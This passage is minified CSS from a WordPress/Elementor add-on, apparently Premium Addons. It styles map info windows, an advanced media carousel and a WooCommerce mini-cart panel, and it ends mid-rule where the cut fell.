.eicon-headphones{font-weight:700}.premium-maps-info-container.advanced-pin .premium-maps-location-info{color:#222;font-size:13px;text-align:right}.premium-maps-info-container.advanced-pin .maps-info-item{display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:8px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-maps-info-container.advanced-pin .maps-info-item i{margin-left:14px}.premium-maps-info-container.advanced-pin p{margin:0}.premium-maps-info-container.maps-skin1 .premium-maps-info-close{top:12px;left:12px;background-color:#fff}.premium-maps-info-container.maps-skin1 .premium-maps-title-wrap{position:relative;padding:16px;background-color:#4285f4}.premium-maps-info-container.maps-skin1 .premium-maps-info-img{height:150px}.premium-maps-info-container.maps-skin1 .premium-maps-location-info{padding:28px 16px 16px}.premium-maps-info-container.maps-skin1 .premium-maps-info-desc{border-top:1px solid rgba(230,230,230,.5);margin-top:12px;padding-top:12px}.premium-maps-info-container.maps-skin1 .premium-maps-location-direction{display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;width:100%;height:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-maps-info-container.maps-skin1 .premium-maps-location-direction span{display:none}.premium-maps-info-container.maps-skin2{padding:35px 25px 25px}.premium-maps-info-container.maps-skin2 .premium-maps-title-wrap{-webkit-order:1;-ms-flex-order:1;order:1;background-color:#fff;padding-bottom:10px;border-bottom:1px solid rgba(230,230,230,.5)}.premium-maps-info-container.maps-skin2 .premium-maps-info-title{font-weight:700;font-size:18px}.premium-maps-info-container.maps-skin2 .premium-maps-info-img{-webkit-order:2;-ms-flex-order:2;order:2;height:80px;margin-top:10px}.premium-maps-info-container.maps-skin2 .premium-maps-location-info{padding-top:14px;-webkit-order:3;-ms-flex-order:3;order:3}.premium-maps-info-container.maps-skin2 .premium-maps-info-desc{margin:15px 0 10px}.premium-maps-info-container.maps-skin3{padding:25px}.premium-maps-info-container.maps-skin3 .premium-maps-skin3-wrap{display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:10px;border-bottom:1px solid rgba(230,230,230,.5);-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-maps-info-container.maps-skin3 .premium-maps-title-wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:left;margin-right:12px}.premium-maps-info-container.maps-skin3 .premium-maps-title-wrap .eicon-share-arrow{display:none}.premium-maps-info-container.maps-skin3 .premium-maps-info-title{margin-bottom:5px}.premium-maps-info-container.maps-skin3 .premium-maps-info-img{width:80px;height:80px;border-radius:100%}.premium-maps-info-container.maps-skin3 .premium-maps-location-info{padding-top:14px}.premium-maps-info-container.maps-skin2 .premium-maps-info-close,.premium-maps-info-container.maps-skin3 .premium-maps-info-close{top:12px;left:12px;background-color:#bbb}.premium-maps-info-desc,.premium-maps-info-title{margin:0;padding:0}.premium-maps-container .gm-style-iw{text-align:center;direction:ltr}.premium-maps-container .gm-style img{max-width:none!important}.premium-maps-container .gm-style-iw-c,.premium-maps-container .gm-style-iw-d{overflow:visible!important;max-height:initial!important}.premium-maps-container .gm-style-iw-c{padding:12px!important}.premium-adv-carousel__item-link{position:absolute;top:0;left:0;bottom:0;right:0;cursor:pointer;z-index:99}.premium-adv-carousel__media-info-wrap{padding:5px;z-index:3;text-align:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-desc,.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-title{display:block}.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-title{font-size:19px;font-weight:700}.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-desc{font-size:14px;white-space:normal}.premium-adv-carousel__media-info-wrap,.premium-adv-carousel__media-wrap{-webkit-order:1;-ms-flex-order:1;order:1}.premium-adv-carousel__media-wrap{height:300px}.premium-adv-carousel__item{width:300px}.premium-adv-carousel__media-wrap{overflow:hidden;width:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-adv-carousel__media-wrap .premium-adv-carousel__item-img img,.premium-adv-carousel__media-wrap img.premium-adv-carousel__item-img{width:100%;height:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-adv-carousel__template-wrapper{width:100%;height:100%;max-height:100%;white-space:normal}.premium-adv-carousel__template-wrapper section{padding:0!important;overflow:hidden}.premium-adv-carousel__iframe-wrap,.premium-adv-carousel__iframe-wrap iframe,.premium-adv-carousel__video-wrap{height:100%!important;cursor:pointer}.premium-adv-carousel__video-wrap{position:relative}.premium-adv-carousel__video-wrap video{width:100%;height:100%;object-fit:cover}.premium-adv-carousel__video-icon{z-index:3;position:absolute;top:50%;left:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%;padding:10px}.premium-adv-carousel__video-icon i{font-size:25px}.premium-adv-carousel__video-icon svg{width:50px;height:50px}.premium-adv-carousel__vid-overlay{height:100%!important;width:100%;position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;cursor:pointer;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-adv-carousel__item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;overflow:hidden}.premium-adv-carousel__item:hover .premium-adv-carousel__media-info-wrap{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.premium-adv-carousel__item-outer-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.premium-adv-carousel__icons-holder{display:none}.premium-adv-carousel__infinite .premium-adv-carousel__container{position:relative;pointer-events:none;overflow:hidden!important}.premium-adv-carousel__infinite .premium-adv-carousel__container:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;background:0 0!important}.premium-adv-carousel__infinite .premium-adv-carousel__inner-container{width:100%;overflow:scroll;pointer-events:all;-ms-overflow-style:none;scrollbar-width:none}.premium-adv-carousel__infinite .premium-adv-carousel__inner-container::-webkit-scrollbar{display:none}.premium-adv-carousel__infinite .premium-adv-carousel__items{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-adv-carousel__infinite .premium-adv-carousel__item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;overflow:hidden}.premium-adv-carousel__infinite .premium-adv-carousel__item:hover .premium-adv-carousel__media-info-wrap{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.premium-adv-carousel__infinite.premium-adv-carousel__horizontal{white-space:nowrap}.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__inner-container{height:500px}.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__items{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__item,.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__item-outer-wrapper{width:100%}.premium-adv-carousel__carousel .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__coverflow .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__flat .premium-adv-carousel__media-info-wrap{visibility:hidden;opacity:0}.premium-adv-carousel__carousel .flipster__item--current .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__coverflow .flipster__item--current .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__flat .flipster__item--current .premium-adv-carousel__media-info-wrap{visibility:visible;opacity:1}.premium-adv-carousel__carousel .premium-adv-carousel__item-outer-wrapper,.premium-adv-carousel__coverflow .premium-adv-carousel__item-outer-wrapper,.premium-adv-carousel__flat .premium-adv-carousel__item-outer-wrapper{cursor:pointer}.premium-adv-carousel__item .pa-media-icons-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container{position:absolute;top:50%;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image i,.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image span{line-height:1;display:inline-block;opacity:0;margin:0 5px;padding:15px;border-radius:50%}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image span{margin:0 5px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-adv-carousel__item:hover .pa-media-magnific-image span{opacity:1!important}.flipster__button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;line-height:0;text-align:center;border:none;box-shadow:none;color:transparent}.flipster__button svg{width:15px;height:15px;stroke:none}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-1 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-1 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 1 / 10));-ms-transform:scale(calc(.95 - 1 / 10));transform:scale(calc(.95 - 1 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-2 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-2 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 2 / 10));-ms-transform:scale(calc(.95 - 2 / 10));transform:scale(calc(.95 - 2 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-3 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-3 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 3 / 10));-ms-transform:scale(calc(.95 - 3 / 10));transform:scale(calc(.95 - 3 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-4 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-4 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 4 / 10));-ms-transform:scale(calc(.95 - 4 / 10));transform:scale(calc(.95 - 4 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-5 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-5 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 5 / 10));-ms-transform:scale(calc(.95 - 5 / 10));transform:scale(calc(.95 - 5 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-6 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-6 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 6 / 10));-ms-transform:scale(calc(.95 - 6 / 10));transform:scale(calc(.95 - 6 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-7 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-7 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 7 / 10));-ms-transform:scale(calc(.95 - 7 / 10));transform:scale(calc(.95 - 7 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-8 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-8 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 8 / 10));-ms-transform:scale(calc(.95 - 8 / 10));transform:scale(calc(.95 - 8 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-9 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-9 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 9 / 10));-ms-transform:scale(calc(.95 - 9 / 10));transform:scale(calc(.95 - 9 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-10 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-10 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - 10 / 10));-ms-transform:scale(calc(.95 - 10 / 10));transform:scale(calc(.95 - 10 / 10))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--future,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--past{opacity:.3}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--future-1,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--past-1{opacity:.8}@media (max-width:1024px){.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image span{opacity:1}}.pa-woo-mc__icon-wrapper,.pa-woo-mc__inner-container,.pa-woo-mc__outer-container,.pa-woo-mc__text-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.pa-woo-mc__outer-container{gap:5px}.pa-woo-mc__content-wrapper .pa-woo-mc__outer-container a:hover{color:currentColor}.pa-woo-mc__inner-container{cursor:pointer}.pa-woo-mc__inner-container *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-woo-mc__widget-shopping-outer-wrapper{position:relative;-webkit-flex:1;-ms-flex:1;flex:1;overflow-y:auto}.pa-woo-mc__widget-shopping-outer-wrapper .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-woo-mc__badge,.pa-woo-mc__link{position:absolute;top:0;z-index:1}.pa-woo-mc__link{width:100%;height:100%;left:0;z-index:9}.pa-woo-mc__badge{right:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:13px;height:13px;background-color:#d9534f;color:#fff;font-size:10px;border-radius:50%}.pa-woo-mc__text-wrapper{gap:5px}.pa-woo-mc__icon-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.pa-woo-mc__icon-wrapper .premium-lottie-animation,.pa-woo-mc__icon-wrapper svg{width:20px;height:20px}.pa-woo-mc__icon-wrapper i{font-size:20px}.pa-woo-mc__cart-content{overflow:hidden}.pa-woo-mc__cart-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px;color:#000;border-bottom:1px solid #dcdcdc}.pa-woo-mc__cart-title{font-size:15px;font-weight:700;text-transform:uppercase}.pa-woo-mc__overlay{position:absolute;inset:0;z-index:999;-webkit-transition:all .5s;transition:all .5s}.pa-woo-mc__close-button{cursor:pointer;width:13px;height:13px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-woo-mc__close-button i{font-size:13px;color:rgba(0,0,0,.631372549)}.pa-woo-mc__close-button svg{width:100%;height:100%;fill:rgba(0,0,0,.631372549)}.pa-woo-mc__content-wrapper{z-index:1000;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:360px;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out;-webkit-transition-delay:.1s;transition-delay:.1s;overflow:hidden;border-right:1px solid #dcdcdc;border-left:1px solid #dcdcdc;background:#f7f7f7}.pa-woo-mc__content-wrapper.pa-woo-mc__slide{position:fixed;height:100vh;top:0;display:none}.pa-woo-mc__content-wrapper.pa-woo-mc__slide.right{right:0}.pa-woo-mc__content-wrapper.pa-woo-mc__slide.left{left:0}.pa-woo-mc__content-wrapper.pa-woo-mc__menu{position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;opacity:0;border:1px solid #000}.pa-woo-mc__content-wrapper.pa-woo-mc__menu.pa-woo-mc__open{visibility:visible;opacity:1}.pa-woo-mc__content-wrapper.pa-woo-mc__menu .pa-woo-mc__items-wrapper{height:50vh}.pa-woo-mc__item-price{font-size:16px;font-weight:500}.pa-woo-mc__items-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:20px;padding-bottom:20px;row-gap:20px;overflow-y:auto}.pa-woo-mc__item-wrapper{padding:0 20px;-webkit-column-gap:20px;column-gap:20px;position:relative}.pa-woo-mc__empty-msg{padding:0 20px;font-size:15px}.pa-woo-mc__item-qty,.pa-woo-mc__price-row,.pa-woo-mc__product-data,.pa-woo-mc__title-row{display:-webkit-flex;display:-ms-flexbox;display:flex}.pa-woo-mc__price-row,.pa-woo-mc__product-data,.pa-woo-mc__title-row{-webkit-flex:1;-ms-flex:1;flex:1}.pa-woo-mc__product-data{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.pa-woo-mc__price-row{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-woo-mc__price-row{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.pa-woo-mc__product-thumbnail{width:105px;height:105px}.pa-woo-mc__product-thumbnail img{height:100%;border-radius:24px}.pa-woo-mc__product-thumbnail a{color:transparent}.pa-woo-mc__item-qty{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #000}.pa-woo-mc__input[type=number]{-webkit-appearance:textfield;appearance:textfield;width:20px;background:0 0;font-size:15px;font-weight:500;pointer-events:none;outline:0}.pa-woo-mc__input[type=number]::-webkit-inner-spin-button,.pa-woo-mc__input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.pa-woo-mc__input[type=number],.pa-woo-mc__qty-btn{padding:0;margin:0;text-align:center;border:none;border-radius:0}.pa-woo-mc__qty-btn{width:13px;height:13px;fill:rgba(0,0,0,.631372549);border:none;cursor:pointer}.pa-woo-mc__qty-btn *{fill:rgba(0,0,0,.631372549)}.pa-woo-mc__qty-btn.disabled{cursor:not-allowed;pointer-events:none}.pa-woo-mc__qty-btn-yes .pa-woo-mc__qty-btn,.pa-woo-mc__qty-btn-yes svg:not(:root).pa-woo-mc__qty-btn{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-woo-mc__qty-btn-yes .pa-woo-mc__input[type=number]{pointer-events:auto}.pa-woo-mc__title{font-size:15px;font-weight:600;color:#000}.pa-woo-mc__layout-1{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-woo-mc__layout-1 .pa-woo-mc__title-row{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-woo-mc__layout-2 .pa-woo-mc__product-data{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.pa-woo-mc__layout-2 .pa-woo-mc__title{text-align:left;width:100%}.pa-woo-mc__qty-ctrls-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.pa-woo-mc__qty-ctrls-row .pa-woo-mc__item-qty{border:1px solid #000}.pa-woo-mc__cart-footer{padding:20px;margin-top:auto;border-top:1px solid #dcdcdc}.pa-woo-mc__cart-footer .pa-woo-mc__cart-subtotal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-woo-mc__cart-footer .pa-woo-mc__subtotal-heading{font-size:14px;letter-spacing:0;text-transform:uppercase;color:#000;font-weight:700}.pa-woo-mc__cart-footer .pa-woo-mc__subtotal{font-size:15px;letter-spacing:0;text-transform:uppercase;color:#000;font-weight:700}.pa-woo-mc__remove-item{display:none;cursor:pointer}.pa-woo-mc__remove-item svg{width:100%;height:100%}.pa-woo-mc__remove-icon-yes .pa-woo-mc__remove-item{display:block}.pa-woo-mc__cart-buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;gap:10px;margin-top:20px}.pa-woo-mc__mc-btn{width:100%;border-radius:15px;padding:12px;text-align:center;font-weight:700}.pa-woo-mc__view-cart{background:#dcdcdc;color:#000}.pa-woo-mc__checkout{background:#000;color:#fff}.pa-woo-mc__item-notice{position:absolute;left:0;top:100%;width:100%;font-size:15px;padding:0 20px;color:red}.pa-woo-mc__mw-left .pa-woo-mc__menu,.pa-woo-mc__mw-right .pa-woo-mc__menu{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.pa-woo-mc__mw-left .pa-woo-mc__menu{left:0}.pa-woo-mc__mw-right .pa-woo-mc__menu{right:0;left:unset}.pa-woo-mc__slide-up.pa-woo-mc__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px)}.pa-woo-mc__slide-up.pa-woo-mc__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.pa-woo-mc__slide-up.pa-woo-mc__mw-left .pa-woo-mc__menu,.pa-woo-mc__slide-up.pa-woo-mc__mw-right .pa-woo-mc__menu{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.pa-woo-mc__slide-up.pa-woo-mc__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc__slide-up.pa-woo-mc__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pa-woo-mc__slide-down.pa-woo-mc__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%) translateY(-10px);-ms-transform:translateX(-50%) translateY(-10px);transform:translateX(-50%) translateY(-10px)}.pa-woo-mc__slide-down.pa-woo-mc__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.pa-woo-mc__slide-down.pa-woo-mc__mw-left .pa-woo-mc__menu,.pa-woo-mc__slide-down.pa-woo-mc__mw-right .pa-woo-mc__menu{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.pa-woo-mc__slide-down.pa-woo-mc__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc__slide-down.pa-woo-mc__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pa-woo-mc__slide-left.pa-woo-mc__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.pa-woo-mc__slide-left.pa-woo-mc__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pa-woo-mc__slide-left.pa-woo-mc__mw-left .pa-woo-mc__menu,.pa-woo-mc__slide-left.pa-woo-mc__mw-right .pa-woo-mc__menu{-webkit-transform:translateX(5%);-ms-transform:translateX(5%);transform:translateX(5%)}.pa-woo-mc__slide-left.pa-woo-mc__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc__slide-left.pa-woo-mc__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.pa-woo-mc__slide-right.pa-woo-mc__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-55%);-ms-transform:translateX(-55%);transform:translateX(-55%)}.pa-woo-mc__slide-right.pa-woo-mc__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pa-woo-mc__slide-right.pa-woo-mc__mw-left .pa-woo-mc__menu,.pa-woo-mc__slide-right.pa-woo-mc__mw-right .pa-woo-mc__menu{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);transform:translateX(-5%)}.pa-woo-mc__slide-right.pa-woo-mc__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc__slide-right.pa-woo-mc__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.pa-woo-mc__anim-overlay{transition:transform .5s,-webkit-transform .5s}.pa-woo-mc__anim-overlay.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.pa-woo-mc__anim-overlay.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.pa-show-trash-text .pa-woo-mc__remove-item span{display:inline!important;font-size:10px;text-decoration:underline}.pa-show-trash-icon .pa-woo-mc__remove-item{width:17px;height:17px}.pa-show-trash-icon .pa-woo-mc__remove-item svg{display:block!important}.widget_shopping_cart_content{overflow-y:auto}.pa-flex-col{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-mc-title-yes .pa-woo-mc__cart-header{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-mc-separator-yes .pa-woo-mc__item-divider{display:block!important;height:1px;border:0;margin-top:20px;margin-bottom:20px;border-top:1px solid #dcdcdc}.pa-mc-separator-yes .pa-woo-mc__items-wrapper{row-gap:0}.pa-show-layout-1 .pa-woo-mc__layout-1{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pa-show-layout-2 .pa-woo-mc__layout-2{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-mc-float-yes .pa-woo-mc__inner-container{position:fixed;z-index:99}.premium-mc-float-left .pa-woo-mc__inner-container{left:0}.premium-mc-float-right .pa-woo-mc__inner-container{right:0}.premium-mc-float-top .pa-woo-mc__inner-container{top:0}.premium-mc-float-middle .pa-woo-mc__inner-container{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-mc-float-bottom .pa-woo-mc__inner-container{bottom:0}html.msection-html{margin-top:0!important}html.offcanvas-open{min-height:100vh}html.offcanvas-open body{overflow-x:hidden}html.offcanvas-open .eb-total-outer-container{overflow:hidden}.premium-magic-section-body-inner{position:relative;z-index:9;-webkit-transition:all .5s;transition:all .5s}.pa-woo-mc__qty-btn,svg:not(:root).pa-woo-mc__qty-btn{display:none}@media (max-width:1024px){.pa-woo-mc__content-wrapper{width:50vw}.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu,.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu{left:0}.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu{right:0;left:unset}.pa-woo-mc__slide-up.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px)}.pa-woo-mc__slide-up.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.pa-woo-mc__slide-up.pa-woo-mc-tablet__mw-left 